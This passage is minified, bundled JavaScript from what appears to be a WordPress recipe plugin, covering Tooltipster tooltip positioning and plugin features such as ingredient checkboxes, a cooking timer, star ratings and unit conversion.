o=!0;if("closed"==r.__state&&(r._trigger({type:"before",event:n,stop:function(){o=!1}}),o&&r.__options.functionBefore&&(o=r.__options.functionBefore.call(r,r,{event:n,origin:r._$origin[0]}))),!1!==o&&null!==r.__Content){e&&r.__callbacks.open.push(e),r.__callbacks.close=[],r.__timeoutsClear();var a,c=function(){"stable"!=r.__state&&r.__stateSet("stable"),t.each(r.__callbacks.open,function(t,n){n.call(r,r,{origin:r._$origin[0],tooltip:r._$tooltip[0]})}),r.__callbacks.open=[]};if("closed"!==r.__state)a=0,"disappearing"===r.__state?(r.__stateSet("appearing"),s.hasTransitions?(r._$tooltip.clearQueue().removeClass("tooltipster-dying").addClass("tooltipster-show"),r.__options.animationDuration[0]>0&&r._$tooltip.delay(r.__options.animationDuration[0]),r._$tooltip.queue(c)):r._$tooltip.stop().fadeIn(c)):"stable"==r.__state&&c();else{if(r.__stateSet("appearing"),a=r.__options.animationDuration[0],r.__contentInsert(),r.reposition(n,!0),s.hasTransitions?(r._$tooltip.addClass("tooltipster-"+r.__options.animation).addClass("tooltipster-initial").css({"-moz-animation-duration":r.__options.animationDuration[0]+"ms","-ms-animation-duration":r.__options.animationDuration[0]+"ms","-o-animation-duration":r.__options.animationDuration[0]+"ms","-webkit-animation-duration":r.__options.animationDuration[0]+"ms","animation-duration":r.__options.animationDuration[0]+"ms","transition-duration":r.__options.animationDuration[0]+"ms"}),setTimeout(function(){"closed"!=r.__state&&(r._$tooltip.addClass("tooltipster-show").removeClass("tooltipster-initial"),r.__options.animationDuration[0]>0&&r._$tooltip.delay(r.__options.animationDuration[0]),r._$tooltip.queue(c))},0)):r._$tooltip.css("display","none").fadeIn(r.__options.animationDuration[0],c),r.__trackerStart(),t(s.window).on("resize."+r.__namespace+"-triggerClose",function(n){var e=t(document.activeElement);(e.is("input")||e.is("textarea"))&&t.contains(r._$tooltip[0],e[0])||r.reposition(n)}).on("scroll."+r.__namespace+"-triggerClose",function(t){r.__scrollHandler(t)}),r.__$originParents=r._$origin.parents(),r.__$originParents.each(function(n,e){t(e).on("scroll."+r.__namespace+"-triggerClose",function(t){r.__scrollHandler(t)})}),r.__options.triggerClose.mouseleave||r.__options.triggerClose.touchleave&&s.hasTouchCapability){r._on("dismissable",function(t){t.dismissable?t.delay?(p=setTimeout(function(){r._close(t.event)},t.delay),r.__timeouts.close.push(p)):r._close(t):clearTimeout(p)});var u=r._$origin,f="",l="",p=null;r.__options.interactive&&(u=u.add(r._$tooltip)),r.__options.triggerClose.mouseleave&&(f+="mouseenter."+r.__namespace+"-triggerClose ",l+="mouseleave."+r.__namespace+"-triggerClose "),r.__options.triggerClose.touchleave&&s.hasTouchCapability&&(f+="touchstart."+r.__namespace+"-triggerClose",l+="touchend."+r.__namespace+"-triggerClose touchcancel."+r.__namespace+"-triggerClose"),u.on(l,function(t){if(r._touchIsTouchEvent(t)||!r._touchIsEmulatedEvent(t)){var n="mouseleave"==t.type?r.__options.delay:r.__options.delayTouch;r._trigger({delay:n[1],dismissable:!0,event:t,type:"dismissable"})}}).on(f,function(t){!r._touchIsTouchEvent(t)&&r._touchIsEmulatedEvent(t)||r._trigger({dismissable:!1,event:t,type:"dismissable"})})}r.__options.triggerClose.originClick&&r._$origin.on("click."+r.__namespace+"-triggerClose",function(t){r._touchIsTouchEvent(t)||r._touchIsEmulatedEvent(t)||r._close(t)}),(r.__options.triggerClose.click||r.__options.triggerClose.tap&&s.hasTouchCapability)&&setTimeout(function(){if("closed"!=r.__state){var n="",e=t(s.window.document.body);r.__options.triggerClose.click&&(n+="click."+r.__namespace+"-triggerClose "),r.__options.triggerClose.tap&&s.hasTouchCapability&&(n+="touchend."+r.__namespace+"-triggerClose"),e.on(n,function(n){r._touchIsMeaningfulEvent(n)&&(r._touchRecordEvent(n),r.__options.interactive&&t.contains(r._$tooltip[0],n.target)||r._close(n))}),r.__options.triggerClose.tap&&s.hasTouchCapability&&e.on("touchstart."+r.__namespace+"-triggerClose",function(t){r._touchRecordEvent(t)})}},0),r._trigger("ready"),r.__options.functionReady&&r.__options.functionReady.call(r,r,{origin:r._$origin[0],tooltip:r._$tooltip[0]})}r.__options.timer>0&&(p=setTimeout(function(){r._close()},r.__options.timer+a),r.__timeouts.close.push(p))}}return r},_openShortly:function(t){var n=this,e=!0;if("stable"!=n.__state&&"appearing"!=n.__state&&!n.__timeouts.open&&(n._trigger({type:"start",event:t,stop:function(){e=!1}}),e)){var i=0==t.type.indexOf("touch")?n.__options.delayTouch:n.__options.delay;i[0]?n.__timeouts.open=setTimeout(function(){n.__timeouts.open=null,n.__pointerIsOverOrigin&&n._touchIsMeaningfulEvent(t)?(n._trigger("startend"),n._open(t)):n._trigger("startcancel")},i[0]):(n._trigger("startend"),n._open(t))}return n},_optionsExtract:function(n,e){var i=this,r=t.extend(!0,{},e),o=i.__options[n];return o||(o={},t.each(e,function(t,n){var e=i.__options[t];void 0!==e&&(o[t]=e)})),t.each(r,function(n,e){void 0!==o[n]&&("object"!=typeof e||e instanceof Array||null==e||"object"!=typeof o[n]||o[n]instanceof Array||null==o[n]?r[n]=o[n]:t.extend(r[n],o[n]))}),r},_plug:function(n){var e=t.tooltipster._plugin(n);if(!e)throw new Error('The "'+n+'" plugin is not defined');return e.instance&&t.tooltipster.__bridge(e.instance,this,e.name),this},_touchIsEmulatedEvent:function(t){for(var n=!1,e=(new Date).getTime(),i=this.__touchEvents.length-1;i>=0;i--){var r=this.__touchEvents[i];if(!(e-r.time<500))break;r.target===t.target&&(n=!0)}return n},_touchIsMeaningfulEvent:function(t){return this._touchIsTouchEvent(t)&&!this._touchSwiped(t.target)||!this._touchIsTouchEvent(t)&&!this._touchIsEmulatedEvent(t)},_touchIsTouchEvent:function(t){return 0==t.type.indexOf("touch")},_touchRecordEvent:function(t){return this._touchIsTouchEvent(t)&&(t.time=(new Date).getTime(),this.__touchEvents.push(t)),this},_touchSwiped:function(t){for(var n=!1,e=this.__touchEvents.length-1;e>=0;e--){var i=this.__touchEvents[e];if("touchmove"==i.type){n=!0;break}if("touchstart"==i.type&&t===i.target)break}return n},_trigger:function(){var n=Array.prototype.slice.apply(arguments);return"string"==typeof n[0]&&(n[0]={type:n[0]}),n[0].instance=this,n[0].origin=this._$origin?this._$origin[0]:null,n[0].tooltip=this._$tooltip?this._$tooltip[0]:null,this.__$emitterPrivate.trigger.apply(this.__$emitterPrivate,n),t.tooltipster._trigger.apply(t.tooltipster,n),this.__$emitterPublic.trigger.apply(this.__$emitterPublic,n),this},_unplug:function(n){var e=this;if(e[n]){var i=t.tooltipster._plugin(n);i.instance&&t.each(i.instance,function(t,i){e[t]&&e[t].bridged===e[n]&&delete e[t]}),e[n].__destroy&&e[n].__destroy(),delete e[n]}return e},close:function(t){return this.__destroyed?this.__destroyError():this._close(null,t),this},content:function(t){var n=this;if(void 0===t)return n.__Content;if(n.__destroyed)n.__destroyError();else if(n.__contentSet(t),null!==n.__Content){if("closed"!==n.__state&&(n.__contentInsert(),n.reposition(),n.__options.updateAnimation))if(s.hasTransitions){var e=n.__options.updateAnimation;n._$tooltip.addClass("tooltipster-update-"+e),setTimeout(function(){"closed"!=n.__state&&n._$tooltip.removeClass("tooltipster-update-"+e)},1e3)}else n._$tooltip.fadeTo(200,.5,function(){"closed"!=n.__state&&n._$tooltip.fadeTo(200,1)})}else n._close();return n},destroy:function(){var n=this;if(n.__destroyed)n.__destroyError();else{"closed"!=n.__state?n.option("animationDuration",0)._close(null,null,!0):n.__timeoutsClear(),n._trigger("destroy"),n.__destroyed=!0,n._$origin.removeData(n.__namespace).off("."+n.__namespace+"-triggerOpen"),t(s.window.document.body).off("."+n.__namespace+"-triggerOpen");var e=n._$origin.data("tooltipster-ns");if(e)if(1===e.length){var i=null;"previous"==n.__options.restoration?i=n._$origin.data("tooltipster-initialTitle"):"current"==n.__options.restoration&&(i="string"==typeof n.__Content?n.__Content:t("<div></div>").append(n.__Content).html()),i&&n._$origin.attr("title",i),n._$origin.removeClass("tooltipstered"),n._$origin.removeData("tooltipster-ns").removeData("tooltipster-initialTitle")}else e=t.grep(e,function(t,e){return t!==n.__namespace}),n._$origin.data("tooltipster-ns",e);n._trigger("destroyed"),n._off(),n.off(),n.__Content=null,n.__$emitterPrivate=null,n.__$emitterPublic=null,n.__options.parent=null,n._$origin=null,n._$tooltip=null,t.tooltipster.__instancesLatestArr=t.grep(t.tooltipster.__instancesLatestArr,function(t,e){return n!==t}),clearInterval(n.__garbageCollector)}return n},disable:function(){return this.__destroyed?(this.__destroyError(),this):(this._close(),this.__enabled=!1,this)},elementOrigin:function(){return this.__destroyed?void this.__destroyError():this._$origin[0]},elementTooltip:function(){return this._$tooltip?this._$tooltip[0]:null},enable:function(){return this.__enabled=!0,this},hide:function(t){return this.close(t)},instance:function(){return this},off:function(){return this.__destroyed||this.__$emitterPublic.off.apply(this.__$emitterPublic,Array.prototype.slice.apply(arguments)),this},on:function(){return this.__destroyed?this.__destroyError():this.__$emitterPublic.on.apply(this.__$emitterPublic,Array.prototype.slice.apply(arguments)),this},one:function(){return this.__destroyed?this.__destroyError():this.__$emitterPublic.one.apply(this.__$emitterPublic,Array.prototype.slice.apply(arguments)),this},open:function(t){return this.__destroyed?this.__destroyError():this._open(null,t),this},option:function(n,e){return void 0===e?this.__options[n]:(this.__destroyed?this.__destroyError():(this.__options[n]=e,this.__optionsFormat(),t.inArray(n,["trigger","triggerClose","triggerOpen"])>=0&&this.__prepareOrigin(),"selfDestruction"===n&&this.__prepareGC()),this)},reposition:function(t,n){var e=this;return e.__destroyed?e.__destroyError():"closed"!=e.__state&&i(e._$origin)&&(n||i(e._$tooltip))&&(n||e._$tooltip.detach(),e.__Geometry=e.__geometry(),e._trigger({type:"reposition",event:t,helper:{geo:e.__Geometry}})),e},show:function(t){return this.open(t)},status:function(){return{destroyed:this.__destroyed,enabled:this.__enabled,open:"closed"!==this.__state,state:this.__state}},triggerHandler:function(){return this.__destroyed?this.__destroyError():this.__$emitterPublic.triggerHandler.apply(this.__$emitterPublic,Array.prototype.slice.apply(arguments)),this}},t.fn.tooltipster=function(){var n=Array.prototype.slice.apply(arguments),e="You are using a single HTML element as content for several tooltips. You probably want to set the contentCloning option to TRUE.";if(0===this.length)return this;if("string"==typeof n[0]){var i="#*$~&";return this.each(function(){var r=t(this).data("tooltipster-ns"),o=r?t(this).data(r[0]):null;if(!o)throw new Error("You called Tooltipster's \""+n[0]+'" method on an uninitialized element');if("function"!=typeof o[n[0]])throw new Error('Unknown method "'+n[0]+'"');this.length>1&&"content"==n[0]&&(n[1]instanceof t||"object"==typeof n[1]&&null!=n[1]&&n[1].tagName)&&!o.__options.contentCloning&&o.__options.debug&&console.log(e);var s=o[n[0]](n[1],n[2]);return s!==o||"instance"===n[0]?(i=s,!1):void 0}),"#*$~&"!==i?i:this}t.tooltipster.__instancesLatestArr=[];var o=n[0]&&void 0!==n[0].multiple,s=o&&n[0].multiple||!o&&r.multiple,a=n[0]&&void 0!==n[0].content,c=a&&n[0].content||!a&&r.content,u=n[0]&&void 0!==n[0].contentCloning,f=u&&n[0].contentCloning||!u&&r.contentCloning,l=n[0]&&void 0!==n[0].debug,p=l&&n[0].debug||!l&&r.debug;return this.length>1&&(c instanceof t||"object"==typeof c&&null!=c&&c.tagName)&&!f&&p&&console.log(e),this.each(function(){var e=!1,i=t(this),r=i.data("tooltipster-ns"),o=null;r?s?e=!0:p&&(console.log("Tooltipster: one or more tooltips are already attached to the element below. Ignoring."),console.log(this)):e=!0,e&&(o=new t.Tooltipster(this,n[0]),r||(r=[]),r.push(o.__namespace),i.data("tooltipster-ns",r),i.data(o.__namespace,o),o.__options.functionInit&&o.__options.functionInit.call(o,o,{origin:this}),o._trigger("init")),t.tooltipster.__instancesLatestArr.push(o)}),this},n.prototype={__init:function(n){this.__$tooltip=n,this.__$tooltip.css({left:0,overflow:"hidden",position:"absolute",top:0}).find(".tooltipster-content").css("overflow","auto"),this.$container=t('<div class="tooltipster-ruler"></div>').append(this.__$tooltip).appendTo(s.window.document.body)},__forceRedraw:function(){var t=this.__$tooltip.parent();this.__$tooltip.detach(),this.__$tooltip.appendTo(t)},constrain:function(t,n){return this.constraints={width:t,height:n},this.__$tooltip.css({display:"block",height:"",overflow:"auto",width:t}),this},destroy:function(){this.__$tooltip.detach().find(".tooltipster-content").css({display:"",overflow:""}),this.$container.remove()},free:function(){return this.constraints=null,this.__$tooltip.css({display:"",height:"",overflow:"visible",width:""}),this},measure:function(){this.__forceRedraw();var t=this.__$tooltip[0].getBoundingClientRect(),n={size:{height:t.height||t.bottom-t.top,width:t.width||t.right-t.left}};if(this.constraints){var e=this.__$tooltip.find(".tooltipster-content"),i=this.__$tooltip.outerHeight(),r=e[0].getBoundingClientRect(),o={height:i<=this.constraints.height,width:t.width<=this.constraints.width&&r.width>=e[0].scrollWidth-1};n.fits=o.height&&o.width}return s.IE&&s.IE<=11&&n.size.width!==s.window.document.documentElement.clientWidth&&(n.size.width=Math.ceil(n.size.width)+1),n}};var c=navigator.userAgent.toLowerCase();-1!=c.indexOf("msie")?s.IE=parseInt(c.split("msie")[1]):-1!==c.toLowerCase().indexOf("trident")&&-1!==c.indexOf(" rv:11")?s.IE=11:-1!=c.toLowerCase().indexOf("edge/")&&(s.IE=parseInt(c.toLowerCase().split("edge/")[1]));var u="tooltipster.sideTip";return t.tooltipster._plugin({name:u,instance:{__defaults:function(){return{arrow:!0,distance:6,functionPosition:null,maxWidth:null,minIntersection:16,minWidth:0,position:null,side:"top",viewportAware:!0}},__init:function(t){var n=this;n.__instance=t,n.__namespace="tooltipster-sideTip-"+Math.round(1e6*Math.random()),n.__previousState="closed",n.__options,n.__optionsFormat(),n.__instance._on("state."+n.__namespace,function(t){"closed"==t.state?n.__close():"appearing"==t.state&&"closed"==n.__previousState&&n.__create(),n.__previousState=t.state}),n.__instance._on("options."+n.__namespace,function(){n.__optionsFormat()}),n.__instance._on("reposition."+n.__namespace,function(t){n.__reposition(t.event,t.helper)})},__close:function(){this.__instance.content()instanceof t&&this.__instance.content().detach(),this.__instance._$tooltip.remove(),this.__instance._$tooltip=null},__create:function(){var n=t('<div class="tooltipster-base tooltipster-sidetip"><div class="tooltipster-box"><div class="tooltipster-content"></div></div><div class="tooltipster-arrow"><div class="tooltipster-arrow-uncropped"><div class="tooltipster-arrow-border"></div><div class="tooltipster-arrow-background"></div></div></div></div>');this.__options.arrow||n.find(".tooltipster-box").css("margin",0).end().find(".tooltipster-arrow").hide(),this.__options.minWidth&&n.css("min-width",this.__options.minWidth+"px"),this.__options.maxWidth&&n.css("max-width",this.__options.maxWidth+"px"),this.__instance._$tooltip=n,this.__instance._trigger("created")},__destroy:function(){this.__instance._off("."+self.__namespace)},__optionsFormat:function(){var n=this;n.__options=n.__instance._optionsExtract(u,n.__defaults()),n.__options.position&&(n.__options.side=n.__options.position),"object"!=typeof n.__options.distance&&(n.__options.distance=[n.__options.distance]),n.__options.distance.length<4&&(void 0===n.__options.distance[1]&&(n.__options.distance[1]=n.__options.distance[0]),void 0===n.__options.distance[2]&&(n.__options.distance[2]=n.__options.distance[0]),void 0===n.__options.distance[3]&&(n.__options.distance[3]=n.__options.distance[1]),n.__options.distance={top:n.__options.distance[0],right:n.__options.distance[1],bottom:n.__options.distance[2],left:n.__options.distance[3]}),"string"==typeof n.__options.side&&(n.__options.side=[n.__options.side,{top:"bottom",right:"left",bottom:"top",left:"right"}[n.__options.side]],"left"==n.__options.side[0]||"right"==n.__options.side[0]?n.__options.side.push("top","bottom"):n.__options.side.push("right","left")),6===t.tooltipster._env.IE&&!0!==n.__options.arrow&&(n.__options.arrow=!1)},__reposition:function(n,e){var i,r=this,o=r.__targetFind(e),s=[];r.__instance._$tooltip.detach();var a=r.__instance._$tooltip.clone(),c=t.tooltipster._getRuler(a),u=!1,f=r.__instance.option("animation");switch(f&&a.removeClass("tooltipster-"+f),t.each(["window","document"],function(i,f){var l=null;if(r.__instance._trigger({container:f,helper:e,satisfied:u,takeTest:function(t){l=t},results:s,type:"positionTest"}),1==l||0!=l&&0==u&&("window"!=f||r.__options.viewportAware))for(i=0;i<r.__options.side.length;i++){var p={horizontal:0,vertical:0},h=r.__options.side[i];"top"==h||"bottom"==h?p.vertical=r.__options.distance[h]:p.horizontal=r.__options.distance[h],r.__sideChange(a,h),t.each(["natural","constrained"],function(t,i){if(l=null,r.__instance._trigger({container:f,event:n,helper:e,mode:i,results:s,satisfied:u,side:h,takeTest:function(t){l=t},type:"positionTest"}),1==l||0!=l&&0==u){var a={container:f,distance:p,fits:null,mode:i,outerSize:null,side:h,size:null,target:o[h],whole:null},_=("natural"==i?c.free():c.constrain(e.geo.available[f][h].width-p.horizontal,e.geo.available[f][h].height-p.vertical)).measure();if(a.size=_.size,a.outerSize={height:_.size.height+p.vertical,width:_.size.width+p.horizontal},"natural"==i?e.geo.available[f][h].width>=a.outerSize.width&&e.geo.available[f][h].height>=a.outerSize.height?a.fits=!0:a.fits=!1:a.fits=_.fits,"window"==f&&(a.fits?a.whole="top"==h||"bottom"==h?e.geo.origin.windowOffset.right>=r.__options.minIntersection&&e.geo.window.size.width-e.geo.origin.windowOffset.left>=r.__options.minIntersection:e.geo.origin.windowOffset.bottom>=r.__options.minIntersection&&e.geo.window.size.height-e.geo.origin.windowOffset.top>=r.__options.minIntersection:a.whole=!1),s.push(a),a.whole)u=!0;else if("natural"==a.mode&&(a.fits||a.size.width<=e.geo.available[f][h].width))return!1}})}}),r.__instance._trigger({edit:function(t){s=t},event:n,helper:e,results:s,type:"positionTested"}),s.sort(function(t,n){if(t.whole&&!n.whole)return-1;if(!t.whole&&n.whole)return 1;if(t.whole&&n.whole){var e=r.__options.side.indexOf(t.side);return(i=r.__options.side.indexOf(n.side))>e?-1:e>i?1:"natural"==t.mode?-1:1}if(t.fits&&!n.fits)return-1;if(!t.fits&&n.fits)return 1;if(t.fits&&n.fits){var i;return e=r.__options.side.indexOf(t.side),(i=r.__options.side.indexOf(n.side))>e?-1:e>i?1:"natural"==t.mode?-1:1}return"document"==t.container&&"bottom"==t.side&&"natural"==t.mode?-1:1}),(i=s[0]).coord={},i.side){case"left":case"right":i.coord.top=Math.floor(i.target-i.size.height/2);break;case"bottom":case"top":i.coord.left=Math.floor(i.target-i.size.width/2)}switch(i.side){case"left":i.coord.left=e.geo.origin.windowOffset.left-i.outerSize.width;break;case"right":i.coord.left=e.geo.origin.windowOffset.right+i.distance.horizontal;break;case"top":i.coord.top=e.geo.origin.windowOffset.top-i.outerSize.height;break;case"bottom":i.coord.top=e.geo.origin.windowOffset.bottom+i.distance.vertical}"window"==i.container?"top"==i.side||"bottom"==i.side?i.coord.left<0?e.geo.origin.windowOffset.right-this.__options.minIntersection>=0?i.coord.left=0:i.coord.left=e.geo.origin.windowOffset.right-this.__options.minIntersection-1:i.coord.left>e.geo.window.size.width-i.size.width&&(e.geo.origin.windowOffset.left+this.__options.minIntersection<=e.geo.window.size.width?i.coord.left=e.geo.window.size.width-i.size.width:i.coord.left=e.geo.origin.windowOffset.left+this.__options.minIntersection+1-i.size.width):i.coord.top<0?e.geo.origin.windowOffset.bottom-this.__options.minIntersection>=0?i.coord.top=0:i.coord.top=e.geo.origin.windowOffset.bottom-this.__options.minIntersection-1:i.coord.top>e.geo.window.size.height-i.size.height&&(e.geo.origin.windowOffset.top+this.__options.minIntersection<=e.geo.window.size.height?i.coord.top=e.geo.window.size.height-i.size.height:i.coord.top=e.geo.origin.windowOffset.top+this.__options.minIntersection+1-i.size.height):(i.coord.left>e.geo.window.size.width-i.size.width&&(i.coord.left=e.geo.window.size.width-i.size.width),i.coord.left<0&&(i.coord.left=0)),r.__sideChange(a,i.side),e.tooltipClone=a[0],e.tooltipParent=r.__instance.option("parent").parent[0],e.mode=i.mode,e.whole=i.whole,e.origin=r.__instance._$origin[0],e.tooltip=r.__instance._$tooltip[0],delete i.container,delete i.fits,delete i.mode,delete i.outerSize,delete i.whole,i.distance=i.distance.horizontal||i.distance.vertical;var l,p,h,_=t.extend(!0,{},i);if(r.__instance._trigger({edit:function(t){i=t},event:n,helper:e,position:_,type:"position"}),r.__options.functionPosition){var d=r.__options.functionPosition.call(r,r.__instance,e,_);d&&(i=d)}c.destroy(),"top"==i.side||"bottom"==i.side?(l={prop:"left",val:i.target-i.coord.left},p=i.size.width-this.__options.minIntersection):(l={prop:"top",val:i.target-i.coord.top},p=i.size.height-this.__options.minIntersection),l.val<this.__options.minIntersection?l.val=this.__options.minIntersection:l.val>p&&(l.val=p),h=e.geo.origin.fixedLineage?e.geo.origin.windowOffset:{left:e.geo.origin.windowOffset.left+e.geo.window.scroll.left,top:e.geo.origin.windowOffset.top+e.geo.window.scroll.top},i.coord={left:h.left+(i.coord.left-e.geo.origin.windowOffset.left),top:h.top+(i.coord.top-e.geo.origin.windowOffset.top)},r.__sideChange(r.__instance._$tooltip,i.side),e.geo.origin.fixedLineage?r.__instance._$tooltip.css("position","fixed"):r.__instance._$tooltip.css("position",""),r.__instance._$tooltip.css({left:i.coord.left,top:i.coord.top,height:i.size.height,width:i.size.width}).find(".tooltipster-arrow").css({left:"",top:""}).css(l.prop,l.val),r.__instance._$tooltip.appendTo(r.__instance.option("parent")),r.__instance._trigger({type:"repositioned",event:n,position:i})},__sideChange:function(t,n){t.removeClass("tooltipster-bottom").removeClass("tooltipster-left").removeClass("tooltipster-right").removeClass("tooltipster-top").addClass("tooltipster-"+n)},__targetFind:function(t){var n={},e=this.__instance._$origin[0].getClientRects();if(e.length>1&&1==this.__instance._$origin.css("opacity")&&(this.__instance._$origin.css("opacity",.99),e=this.__instance._$origin[0].getClientRects(),this.__instance._$origin.css("opacity",1)),e.length<2)n.top=Math.floor(t.geo.origin.windowOffset.left+t.geo.origin.size.width/2),n.bottom=n.top,n.left=Math.floor(t.geo.origin.windowOffset.top+t.geo.origin.size.height/2),n.right=n.left;else{var i=e[0];n.top=Math.floor(i.left+(i.right-i.left)/2),i=e.length>2?e[Math.ceil(e.length/2)-1]:e[0],n.right=Math.floor(i.top+(i.bottom-i.top)/2),i=e[e.length-1],n.bottom=Math.floor(i.left+(i.right-i.left)/2),i=e.length>2?e[Math.ceil((e.length+1)/2)-1]:e[e.length-1],n.left=Math.floor(i.top+(i.bottom-i.top)/2)}return n}}}),t},i=[e(50)],void 0===(r=function(t){return o(t)}.apply(n,i))||(t.exports=r)},function(t,n){},,,,,,,,,,,,,,,function(t,n){},function(t,n){},function(t,n){},,,,,,,,,,,,,,function(t,n,e){"use strict";Object.defineProperty(n,"__esModule",{value:!0}),function(t){e(378),e(344),e(379),e(382);var n=e(363);e.n(n),t._babelPolyfill||e(128)}.call(n,e(65))},function(t,n,e){"use strict";(function(t){var n=e(361);e.n(n),"legacy"!==wprmp_public.settings.recipe_template_mode||"checkbox"!=wprmp_public.settings.template_ingredient_list_style&&"checkbox"!=wprmp_public.settings.template_instruction_list_style||t(document).ready(function(n){var e="";e="checkbox"==wprmp_public.settings.template_ingredient_list_style&&"checkbox"==wprmp_public.settings.template_instruction_list_style?"li.wprm-recipe-ingredient, li.wprm-recipe-instruction":"checkbox"==wprmp_public.settings.template_ingredient_list_style?"li.wprm-recipe-ingredient":"li.wprm-recipe-instruction",t(e).each(function(){t(this).addClass("wprm-list-checkbox-container").prepend('<span class="wprm-list-checkbox"></span>')}),t(document).on("click",".wprm-list-checkbox",function(){var n=t(this),e=n.parents(".wprm-list-checkbox-container");n.toggleClass("wprm-list-checkbox-checked"),e.toggleClass("wprm-list-checkbox-checked")})}),"modern"===wprmp_public.settings.recipe_template_mode&&t(document).ready(function(n){t(document).on("click",".wprm-checkbox",function(){t(this).parents("li").toggleClass("wprm-checkbox-is-checked")})})}).call(n,e(50))},function(t,n,e){"use strict";(function(t){function n(){t("#wprm-timer-play").hide(),t("#wprm-timer-pause").show(),clearInterval(d),d=setInterval(r,1e3)}function i(){t("#wprm-timer-pause").hide(),t("#wprm-timer-play").show(),clearInterval(d)}function r(){--_<=0&&(_=0,i(),clearInterval(g),new Audio(wprmp_public.timer.sound_dir+l.a).play(),o(),d=setInterval(o,2e3)),t("#wprm-timer-remaining").text(a(_));var n=100*(h-_)/h;t("#wprm-timer-bar-elapsed").css("width",n+"%")}function o(){t("#wprm-timer-container").animate({opacity:.5},500).animate({opacity:1},500).animate({opacity:.5},500).animate({opacity:1},500)}function s(n){clearInterval(e),clearInterval(g);var e=t("#wprm-timer-container");e.length>0?(e.clearQueue(),e.fadeOut(400,function(){e.remove(),void 0!==n&&n()})):void 0!==n&&n()}function a(t){var n=Math.floor(t/3600);t-=3600*n;var e=Math.floor(t/60);return t-=60*e,(n<10?"0"+n:n)+":"+(e<10?"0"+e:e)+":"+(t<10?"0"+t:t)}var c=e(345),u=(e.n(c),e(346)),f=(e.n(u),e(380)),l=e.n(f),p=e(381),h=(e.n(p),0),_=0,d=void 0,g=void 0;t(document).ready(function(e){t(".wprm-timer").each(function(){var n=t(this);parseInt(n.data("seconds"))>0&&(t("body").hasClass("wprm-print")||(n.wrap('<a href="#" class="wprm-timer-link"></a>'),n.tooltipster({content:wprmp_public.timer.text.start_timer,interactive:!0,delay:0,trigger:"hover"})))}),t(document).on("click",".wprm-timer-link",function(e){e.preventDefault(),e.stopPropagation(),function(e){s(function(){if(e>0){h=e,_=e;var i=t('<div id="wprm-timer-container"></div>').hide(),r=t('<span id="wprm-timer-play" class="wprm-timer-icon">'+wprmp_public.timer.icons.play+"</span>"),o=t('<span id="wprm-timer-pause" class="wprm-timer-icon">'+wprmp_public.timer.icons.pause+"</span>"),s=t('<span id="wprm-timer-remaining"></span>'),c=t('<span id="wprm-timer-bar-container"><span id="wprm-timer-bar"><span id="wprm-timer-bar-elapsed"></span></span></span>'),u=t('<span id="wprm-timer-close" class="wprm-timer-icon">'+wprmp_public.timer.icons.close+"</span>");s.text(a(e)),i.append(r).append(o).append(s).append(c).append(u),t("body").append(i),n(),i.fadeIn()}})}(parseInt(t(this).find(".wprm-timer").data("seconds")))}),t(document).on("click","#wprm-timer-play",function(t){n()}),t(document).on("click","#wprm-timer-pause",function(t){i()}),t(document).on("click","#wprm-timer-close",function(t){s()})})}).call(n,e(50))},function(t,n,e){t.exports=e.p+"assets/cb6b55785b957053f3b6fe8f55a6452a.mp3"},function(t,n){},function(t,n,e){"use strict";(function(t){var n=e(383);e.n(n),wprmp_public.settings.features_user_ratings&&t(document).ready(function(n){var e=wprmp_public.settings.template_color_icon;t(document).on("mouseenter",".wprm-user-rating-allowed .wprm-rating-star",function(){"modern"===wprmp_public.settings.recipe_template_mode&&t(this).data("color")&&(e=t(this).data("color")),t(this).prevAll().andSelf().each(function(){t(this).addClass("wprm-rating-star-selecting-filled").find("polygon").css("fill",e)}),t(this).nextAll().each(function(){t(this).addClass("wprm-rating-star-selecting-empty").find("polygon").css("fill","none")})}),t(document).on("mouseleave",".wprm-user-rating-allowed .wprm-rating-star",function(){t(this).siblings().andSelf().each(function(){t(this).removeClass("wprm-rating-star-selecting-filled wprm-rating-star-selecting-empty").find("polygon").css("fill","")})}),t(document).on("click",".wprm-user-rating-allowed .wprm-rating-star",function(){var n=(f=t(this)).parents(".wprm-recipe-rating"),e=f.data("rating"),i=n.data("recipe");if(i||(i=f.parents(".wprm-recipe-container").data("recipe-id")),n.length>0){var r=n.data("count"),o=n.data("total"),s=n.data("user");s>0?o-=s:r++,o+=e;var a=Math.ceil(o/r*100)/100;n.find(".wprm-recipe-rating-average").text(a),n.find(".wprm-recipe-rating-count").text(r);for(var c=Math.ceil(a),u=1;u<=5;u++){var f;(f=n.find(".wprm-rating-star-"+u)).removeClass("wprm-rating-star-full").removeClass("wprm-rating-star-empty"),u<=c?f.addClass("wprm-rating-star-full"):f.addClass("wprm-rating-star-empty")}}var l={action:"wprm_user_rate_recipe",security:wprm_public.nonce,recipe_id:i,rating:e};t.post(wprm_public.ajax_url,l)})})}).call(n,e(50))},function(t,n){},function(t,n,e){"use strict";(function(t){function i(t,n,e,i){for(var o=0,s=e.length;o<s;o++){var a=n.eq(o),c=e[o].converted||{};if(1===i||c.hasOwnProperty(i)){var u=1===i?e[o].amount:c[i].amount,f=1===i?e[o].unit:c[i].unit;a.find(".wprm-recipe-ingredient-amount").html(u),a.find(".wprm-recipe-ingredient-unit").html(f)}}Object(r.a)(t),Object(r.c)(t)}n.a=function(n){var e=t("body");i(e,e.find(".wprm-recipe-ingredient"),window.wprmpuc_ingredients,n)};var r=e(344),o=e(385);e.n(o),t(document).ready(function(n){t(document).on("click",".wprm-unit-conversion",function(n){n.preventDefault(),n.stopPropagation();var e=t(this),r=e.data("recipe"),o=t("#wprm-recipe-container-"+r),s=o.find(".wprm-recipe-ingredient"),a=window["wprmpuc_recipe_"+r].ingredients,c=parseInt(e.data("system"));e.hasClass("wprmpuc-active")||(e.siblings(".wprm-unit-conversion").removeClass("wprmpuc-active"),e.addClass("wprmpuc-active"),i(o,s,a,c))}),t(document).on("change",".wprm-unit-conversion-dropdown",function(n){n.preventDefault(),n.stopPropagation();var e=t(this),r=e.data("recipe"),o=t("#wprm-recipe-container-"+r);i(o,o.find(".wprm-recipe-ingredient"),window["wprmpuc_recipe_"+r].ingredients,parseInt(e.val()))})})}).call(n,e(50))},function(t,n){},,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,function(t,n,e){"use strict";Object.defineProperty(n,"__esModule",{value:!0}),e(377),e(472)},function(t,n,e){"use strict";e(384)},function(t,n,e){"use strict";(function(t){var e={checkInbox:function(t){var n=localStorage.getItem("wprm-recipe-collection");n&&JSON.parse(n).inbox.items["0-0"].filter(function(n){return 